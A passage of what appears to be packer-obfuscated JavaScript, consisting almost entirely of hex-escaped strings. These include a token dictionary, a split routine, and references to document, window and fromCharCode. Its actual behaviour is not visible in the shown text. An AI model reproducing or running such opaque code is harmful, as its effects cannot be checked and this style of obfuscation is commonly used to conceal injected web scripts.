C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x62\x59\x2C\x27\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x7C\x62\x53\x7C\x63\x37\x7C\x63\x68\x7C\x63\x6E\x7C\x63\x6D\x7C\x63\x6C\x7C\x7C\x63\x6B\x7C\x63\x6A\x7C\x63\x69\x7C\x63\x67\x7C\x63\x39\x7C\x63\x66\x7C\x63\x65\x7C\x63\x64\x7C\x63\x63\x7C\x63\x62\x7C\x63\x61\x7C\x7C\x63\x38\x7C\x62\x51\x7C\x62\x41\x7C\x7C\x62\x50\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x38\x5A\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x6B\x7C\x62\x7A\x7C\x62\x42\x7C\x62\x43\x7C\x39\x31\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x63\x6F\x7C\x62\x52\x7C\x63\x70\x7C\x63\x59\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x39\x30\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x63\x5A\x7C\x64\x65\x7C\x64\x6F\x7C\x64\x75\x7C\x64\x74\x7C\x64\x73\x7C\x64\x72\x7C\x64\x71\x7C\x64\x70\x7C\x64\x6E\x7C\x64\x67\x7C\x64\x6D\x7C\x64\x6C\x7C\x64\x6B\x7C\x64\x6A\x7C\x64\x69\x7C\x64\x68\x7C\x64\x66\x7C\x63\x58\x7C\x63\x48\x7C\x63\x57\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x72\x7C\x63\x47\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x62\x69\x7C\x63\x71\x7C\x62\x6A\x7C\x39\x33\x7C\x62\x68\x7C\x39\x50\x7C\x39\x4F\x7C\x39\x4E\x7C\x39\x4D\x7C\x39\x4C\x7C\x39\x4B\x7C\x39\x49\x7C\x39\x42\x7C\x39\x48\x7C\x39\x47\x7C\x39\x46\x7C\x39\x45\x7C\x39\x44\x7C\x39\x43\x7C\x39\x51\x7C\x39\x4A\x7C\x39\x52\x7C\x61\x31\x7C\x61\x37\x7C\x61\x36\x7C\x61\x35\x7C\x61\x34\x7C\x61\x33\x7C\x61\x32\x7C\x61\x30\x7C\x39\x54\x7C\x39\x5A\x7C\x39\x59\x7C\x39\x58\x7C\x39\x57\x7C\x39\x56\x7C\x39\x55\x7C\x61\x38\x7C\x39\x41\x7C\x39\x79\x7C\x39\x68\x7C\x39\x65\x7C\x39\x63\x7C\x39\x36\x7C\x39\x37\x7C\x39\x38\x7C\x39\x61\x7C\x39\x62\x7C\x39\x64\x7C\x39\x66\x7C\x39\x67\x7C\x39\x39\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x69\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x53\x7C\x61\x61\x7C\x61\x4A\x7C\x61\x39\x7C\x61\x59\x7C\x61\x58\x7C\x61\x57\x7C\x61\x56\x7C\x61\x55\x7C\x61\x54\x7C\x61\x52\x7C\x61\x4B\x7C\x61\x51\x7C\x61\x50\x7C\x61\x4F\x7C\x61\x4E\x7C\x61\x4D\x7C\x61\x4C\x7C\x61\x5A\x7C\x61\x53\x7C\x62\x30\x7C\x62\x61\x7C\x62\x67\x7C\x62\x66\x7C\x62\x65\x7C\x62\x64\x7C\x62\x63\x7C\x62\x62\x7C\x62\x39\x7C\x62\x32\x7C\x62\x38\x7C\x62\x37\x7C\x62\x36\x7C\x62\x35\x7C\x62\x34\x7C\x62\x33\x7C\x62\x31\x7C\x61\x49\x7C\x61\x72\x7C\x61\x48\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x62\x7C\x61\x71\x7C\x61\x41\x7C\x61\x47\x7C\x61\x46\x7C\x61\x45\x7C\x61\x44\x7C\x61\x43\x7C\x61\x42\x7C\x61\x7A\x7C\x61\x73\x7C\x61\x79\x7C\x61\x78\x7C\x61\x77\x7C\x61\x76\x7C\x61\x75\x7C\x61\x74\x7C\x64\x76\x7C\x63\x56\x7C\x64\x78\x7C\x65\x58\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x6C\x7C\x67\x41\x7C\x67\x4B\x7C\x67\x51\x7C\x67\x50\x7C\x67\x4F\x7C\x67\x4E\x7C\x67\x4D\x7C\x67\x4C\x7C\x67\x4A\x7C\x67\x43\x7C\x67\x49\x7C\x67\x48\x7C\x67\x47\x7C\x67\x46\x7C\x67\x45\x7C\x67\x44\x7C\x67\x42\x7C\x67\x6A\x7C\x67\x33\x7C\x67\x69\x7C\x67\x53\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x66\x4E\x7C\x67\x32\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x52\x7C\x67\x6B\x7C\x67\x54\x7C\x68\x64\x7C\x68\x47\x7C\x68\x46\x7C\x68\x45\x7C\x68\x44\x7C\x68\x43\x7C\x68\x41\x7C\x68\x74\x7C\x68\x7A\x7C\x68\x79\x7C\x68\x78\x7C\x68\x77\x7C\x68\x76\x7C\x68\x75\x7C\x68\x49\x7C\x68\x42\x7C\x68\x4B\x7C\x68\x5A\x7C\x68\x59\x7C\x68\x58\x7C\x68\x57\x7C\x68\x56\x7C\x68\x55\x7C\x68\x54\x7C\x68\x53\x7C\x68\x4C\x7C\x68\x51\x7C\x68\x52\x7C\x68\x50\x7C\x68\x4F\x7C\x68\x4E\x7C\x68\x4D\x7C\x68\x48\x7C\x68\x73\x7C\x68\x61\x7C\x68\x71\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x67\x55\x7C\x68\x39\x7C\x68\x6A\x7C\x68\x70\x7C\x68\x6F\x7C\x68\x6E\x7C\x68\x6D\x7C\x68\x6C\x7C\x68\x6B\x7C\x68\x69\x7C\x68\x62\x7C\x68\x68\x7C\x39\x34\x7C\x68\x67\x7C\x68\x66\x7C\x68\x65\x7C\x68\x72\x7C\x68\x63\x7C\x68\x4A\x7C\x66\x4D\x7C\x65\x45\x7C\x66\x4B\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x36\x7C\x65\x6C\x7C\x65\x76\x7C\x65\x42\x7C\x65\x41\x7C\x39\x32\x7C\x65\x7A\x7C\x65\x79\x7C\x65\x78\x7C\x65\x77\x7C\x65\x75\x7C\x65\x6E\x7C\x65\x74\x7C\x65\x73\x7C\x65\x72\x7C\x65\x71\x7C\x65\x70\x7C\x65\x6F\x7C\x65\x6D\x7C\x39\x35\x7C\x65\x34\x7C\x64\x4F\x7C\x65\x33\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x79\x7C\x64\x4E\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x43\x7C\x65\x35\x7C\x65\x44\x7C\x66\x64\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x65\x7C\x66\x74\x7C\x66\x44\x7C\x66\x4A\x7C\x66\x49\x7C\x66\x48\x7C\x66\x47\x7C\x66\x46\x7C\x66\x45\x7C\x66\x43\x7C\x66\x76\x7C\x66\x42\x7C\x66\x41\x7C\x66\x7A\x7C\x66\x79\x7C\x66\x78\x7C\x66\x77\x7C\x66\x75\x7C\x66\x63\x7C\x65\x56\x7C\x66\x62\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x46\x7C\x65\x55\x7C\x66\x34\x7C\x66\x61\x7C\x66\x39\x7C\x66\x38\x7C\x66\x37\x7C\x66\x36\x7C\x66\x35\x7C\x66\x33\x7C\x65\x57\x7C\x66\x32\x7C\x66\x4C\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x62\x58\x27\x2E\x39\x7A\x28\x27\x7C\x27\x29\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x33\x64\x38\x62\x38\x35\x7C\x5F\x30\x78\x35\x32\x61\x64\x61\x64\x7C\x5F\x30\x78\x36\x33\x37\x62\x30\x33\x7C\x78\x35\x63\x7C\x5F\x30\x78\x36\x63\x63\x66\x62\x39\x7C\x5F\x30\x78\x32\x66\x36\x65\x66\x61\x7C\x5F\x30\x78\x34\x64\x63\x38\x36\x39\x7C\x5F\x30\x78\x32\x65\x63\x65\x33\x64\x7C\x5F\x30\x78\x35\x35\x32\x37\x36\x62\x7C\x5F\x30\x78\x35\x30\x39\x36\x62\x33\x7C\x78\x32\x63\x7C\x5F\x30\x78\x33\x61\x34\x33\x37\x35\x7C\x5F\x30\x78\x32\x66\x65\x30\x35\x33\x7C\x30\x78\x61\x7C\x5F\x30\x78\x31\x33\x33\x35\x32\x63\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x36\x37\x39\x62\x30\x34\x7C\x5F\x30\x78\x61\x63\x39\x35\x34\x34\x7C\x30\x78\x31\x65\x7C\x5F\x30\x78\x36\x63\x30\x66\x39\x34\x7C\x30\x78\x34\x7C\x78\x32\x61\x7C\x5F\x30\x78\x31\x38\x37\x64\x61\x37\x7C\x5F\x30\x78\x33\x66\x37\x65\x36\x63\x7C\x5F\x30\x78\x31\x34\x62\x31\x61\x30\x7C\x5F\x30\x78\x66\x65\x32\x62\x37\x37\x7C\x5F\x30\x78\x34\x31\x30\x36\x32\x62\x7C\x5F\x30\x78\x35\x32\x65\x33\x65\x32\x7C\x78\x33\x66\x7C\x73\x70\x6C\x69\x74\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x33\x61\x62\x35\x64\x66\x7C\x5F\x30\x78\x31\x66\x32\x32\x38\x30\x7C\x5F\x30\x78\x32\x66\x35\x33\x64\x61\x7C\x5F\x30\x78\x32\x39\x35\x66\x30\x33\x7C\x5F\x30\x78\x34\x62\x64\x38\x32\x34\x7C\x5F\x30\x78\x35\x36\x39\x32\x66\x32\x7C\x5F\x30\x78\x32\x39\x31\x37\x30\x39\x7C\x5F\x30\x78\x35\x62\x33\x65\x38\x34\x7C\x78\x32\x34\x7C\x5F\x30\x78\x32\x64\x63\x38\x36\x64\x7C\x5F\x30\x78\x33\x37\x63\x62\x65\x35\x7C\x5F\x30\x78\x31\x35\x37\x32\x35\x34\x7C\x5F\x30\x78\x36\x36\x39\x35\x30\x63\x7C\x5F\x30\x78\x34\x63\x38\x38\x64\x30\x7C\x5F\x30\x78\x34\x35\x64\x39\x32\x38\x7C\x5F\x30\x78\x32\x62\x35\x37\x63\x61\x7C\x5F\x30\x78\x32\x32\x65\x65\x30\x32\x7C\x5F\x30\x78\x64\x35\x36\x63\x34\x36\x7C\x5F\x30\x78\x35\x36\x65\x34\x66\x37\x7C\x5F\x30\x78\x31\x66\x36\x39\x31\x30\x7C\x5F\x30\x78\x33\x39\x39\x65\x35\x36\x7C\x5F\x30\x78\x31\x37\x66\x33\x63\x34\x7C\x5F\x30\x78\x31\x62\x65\x63\x65\x38\x7C\x5F\x30\x78\x35\x33\x34\x37\x65\x36\x7C\x5F\x30\x78\x35\x38\x34\x61\x30\x31\x7C\x5F\x30\x78\x34\x36\x31\x35\x31\x31\x7C\x5F\x30\x78\x35\x31\x35\x66\x65\x63\x7C\x5F\x30\x78\x32\x39\x37\x62\x33\x33\x7C\x5F\x30\x78\x34\x32\x66\x61\x64\x37\x7C\x5F\x30\x78\x32\x61\x32\x62\x30\x61\x7C\x5F\x30\x78\x32\x36\x32\x65\x39\x39\x7C\x5F\x30\x78\x39\x64\x65\x62\x64\x32\x7C\x5F\x30\x78\x31\x31\x37\x35\x33\x34\x7C\x5F\x30\x78\x33\x39\x37\x63\x38\x37\x7C\x5F\x30\x78\x31\x30\x32\x30\x35\x62\x7C\x5F\x30\x78\x33\x36\x36\x39\x64\x65\x7C\x5F\x30\x78\x34\x66\x39\x31\x39\x34\x7C\x5F\x30\x78\x34\x35\x32\x62\x31\x36\x7C\x78\x33\x62\x7C\x5F\x30\x78\x38\x64\x64\x35\x38\x66\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x63\x37\x38\x66\x34\x7C\x5F\x30\x78\x32\x65\x64\x66\x38\x34\x7C\x5F\x30\x78\x33\x31\x65\x38\x65\x30\x7C\x5F\x30\x78\x31\x35\x63\x35\x62\x7C\x5F\x30\x78\x33\x37\x35\x37\x33\x65\x7C\x5F\x30\x78\x33\x36\x36\x65\x61\x61\x7C\x5F\x30\x78\x62\x37\x35\x64\x65\x33\x7C\x5F\x30\x78\x32\x66\x39\x35\x66\x66\x7C\x5F\x30\x78\x32\x61\x39\x64\x65\x64\x7C\x5F\x30\x78\x33\x64\x30\x32\x36\x37\x7C\x5F\x30\x78\x31\x35\x33\x63\x63\x31\x7C\x5F\x30\x78\x33\x32\x36\x65\x63\x31\x7C\x5F\x30\x78\x32\x65\x39\x31\x35\x31\x7C\x5F\x30\x78\x34\x34\x33\x35\x34\x30\x7C\x5F\x30\x78\x35\x33\x65\x61\x31\x37\x7C\x5F\x30\x78\x33\x35\x63\x33\x32\x32\x7C\x5F\x30\x78\x34\x39\x39\x66\x63\x33\x7C\x30\x78\x35\x7C\x5F\x30\x78\x35\x63\x32\x66\x36\x31\x7C\x5F\x30\x78\x33\x65\x65\x66\x34\x31\x7C\x5F\x30\x78\x33\x61\x38\x61\x32\x61\x7C\x5F\x30\x78\x31\x65\x36\x36\x66\x30\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x32\x65\x31\x38\x39\x34\x7C\x5F\x30\x78\x33\x64\x35\x36\x38\x33\x7C\x5F\x30\x78\x31\x33\x36\x34\x63\x35\x7C\x5F\x30\x78\x34\x62\x66\x66\x66\x64\x7C\x5F\x30\x78\x34\x62\x62\x36\x65\x61\x7C\x5F\x30\x78\x35\x33\x38\x39\x34\x35\x7C\x5F\x30\x78\x34\x39\x61\x62\x39\x35\x7C\x5F\x30\x78\x31\x61\x63\x32\x62\x65\x7C\x5F\x30\x78\x32\x37\x64\x31\x37\x31\x7C\x5F\x30\x78\x35\x61\x35\x34\x36\x37\x7C\x5F\x30\x78\x31\x32\x35\x38\x38\x32\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x35\x62\x39\x35\x36\x31\x7C\x5F\x30\x78\x32\x30\x30\x33\x34\x36\x7C\x5F\x30\x78\x35\x63\x36\x62\x61\x66\x7C\x5F\x30\x78\x32\x39\x39\x37\x37\x64\x7C\x5F\x30\x78\x31\x64\x63\x62\x39\x32\x7C\x5F\x30\x78\x35\x63\x30\x35\x63\x31\x7C\x5F\x30\x78\x32\x33\x64\x38\x39\x32\x7C\x5F\x30\x78\x34\x33\x37\x30\x35\x39\x7C\x5F\x30\x78\x35\x35\x37\x65\x34\x63\x7C\x5F\x30\x78\x33\x39\x64\x30\x62\x36\x7C\x5F\x30\x78\x31\x31\x37\x34\x61\x34\x7C\x5F\x30\x78\x36\x33\x62\x31\x62\x31\x7C\x5F\x30\x78\x35\x39\x66\x30\x36\x32\x7C\x5F\x30\x78\x31\x61\x39\x30\x34\x33\x7C\x5F\x30\x78\x61\x37\x62\x38\x34\x62\x7C\x5F\x30\x78\x32\x31\x38\x38\x36\x38\x7C\x5F\x30\x78\x65\x61\x30\x39\x32\x62\x7C\x5F\x30\x78\x33\x38\x31\x35\x32\x35\x7C\x5F\x30\x78\x35\x33\x65\x39\x38\x39\x7C\x5F\x30\x78\x35\x37\x39\x30\x7C\x5F\x30\x78\x34\x38\x64\x63\x36\x35\x7C\x5F\x30\x78\x35\x30\x61\x32\x61\x62\x7C\x78\x35\x64\x7C\x5F\x30\x78\x34\x66\x30\x66\x33\x63\x7C\x5F\x30\x78\x32\x63\x62\x61\x37\x61\x7C\x5F\x30\x78\x31\x65\x31\x30\x31\x66\x7C\x78\x37\x64\x7C\x5F\x30\x78\x31\x64\x65\x62\x30\x65\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x31\x61\x34\x62\x61\x62\x7C\x5F\x30\x78\x31\x35\x64\x65\x36\x66\x7C\x78\x34\x38\x7C\x78\x33\x37\x7C\x78\x37\x30\x7C\x78\x34\x64\x7C\x78\x36\x38\x7C\x78\x34\x63\x7C\x78\x33\x35\x7C\x78\x34\x31\x7C\x78\x36\x66\x7C\x78\x33\x38\x7C\x5F\x30\x78\x39\x30\x37\x39\x38\x30\x7C\x78\x35\x37\x7C\x78\x35\x34\x7C\x78\x33\x34\x7C\x78\x34\x37\x7C\x78\x37\x35\x7C\x78\x33\x36\x7C\x78\x36\x64\x7C\x78\x35\x33\x7C\x78\x34\x65\x7C\x78\x35\x36\x7C\x78\x34\x62\x7C\x78\x35\x61\x7C\x78\x35\x39\x7C\x78\x34\x39\x7C\x78\x35\x30\x7C\x78\x36\x61\x7C\x78\x35\x35\x7C\x78\x32\x64\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x35\x65\x35\x62\x32\x34\x7C\x78\x37\x36\x7C\x78\x37\x39\x7C\x78\x35\x38\x7C\x78\x36\x36\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x77\x68\x69\x6C\x65\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x5F\x30\x78\x33\x65\x63\x37\x36\x33\x7C\x35\x35\x37\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x36\x33\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x76\x61\x72\x7C\x78\x33\x33\x7C\x78\x37\x31\x7C\x78\x34\x34\x7C\x78\x33\x39\x7C\x78\x37\x37\x7C\x78\x37\x32\x7C\x78\x36\x65\x7C\x78\x36\x32\x7C\x78\x37\x33\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x37\x61\x7C\x65\x6C\x73\x65\x7C\x78\x32\x30\x7C\x5F\x30\x78\x31\x64\x62\x31\x34\x32\x7C\x5F\x30\x78\x32\x36\x64\x36\x63\x33\x7C\x78\x32\x62\x7C\x5F\x30\x78\x33\x35\x37\x39\x37\x32\x7C\x5F\x30\x78\x35\x39\x63\x39\x34\x64\x7C\x5F\x30\x78\x33\x37\x35\x35\x31\x36\x7C\x5F\x30\x78\x33\x39\x33\x35\x35\x37\x7C\x5F\x30\x78\x31\x38\x30\x64\x32\x62\x7C\x5F\x30\x78\x31\x62\x38\x31\x38\x64\x7C\x5F\x30\x78\x34\x64\x35\x66\x37\x64\x7C\x78\x34\x36\x7C\x5F\x30\x78\x34\x35\x37\x30\x64\x61\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x63\x32\x62\x63\x65\x65\x7C\x5F\x30\x78\x64\x63\x33\x34\x34\x65\x7C\x5F\x30\x78\x32\x36\x66\x32\x36\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x35\x31\x7C\x5F\x30\x78\x31\x33\x35\x33\x31\x36\x7C\x5F\x30\x78\x31\x63\x32\x31\x63\x32\x7C\x5F\x30\x78\x36\x63\x34\x64\x30\x62\x7C\x5F\x30\x78\x35\x64\x34\x65\x61\x39\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x36\x31\x31\x64\x33\x7C\x78\x33\x61\x7C\x5F\x30\x78\x34\x30\x64\x35\x33\x64\x7C\x5F\x30\x78\x32\x38\x64\x35\x36\x34\x7C\x5F\x30\x78\x35\x38\x64\x30\x65\x34\x7C\x78\x35\x32\x7C\x5F\x30\x78\x35\x37\x63\x36\x66\x31\x7C\x5F\x30\x78\x34\x65\x65\x64\x64\x39\x7C\x5F\x30\x78\x34\x31\x66\x34\x36\x65\x7C\x5F\x30\x78\x33\x31\x35\x63\x31\x35\x7C\x30\x78\x31\x7C\x5F\x30\x78\x34\x38\x31\x66\x33\x33\x7C\x5F\x30\x78\x35\x39\x33\x37\x37\x65\x7C\x78\x34\x61\x7C\x78\x32\x66\x7C\x30\x78\x30\x7C\x78\x34\x35\x7C\x5F\x30\x78\x34\x65\x62\x39\x38\x62\x7C\x5F\x30\x78\x33\x33\x63\x32\x65\x33\x7C\x5F\x30\x78\x32\x37\x33\x64\x63\x35\x7C\x5F\x30\x78\x31\x66\x65\x32\x37\x63\x7C\x5F\x30\x78\x32\x61\x35\x63\x62\x32\x7C\x5F\x30\x78\x31\x61\x61\x30\x39\x36\x7C\x78\x33\x65\x7C\x78\x32\x32\x7C\x78\x33\x63\x7C\x78\x33\x64\x7C\x5F\x30\x78\x35\x35\x31\x63\x38\x63\x7C\x5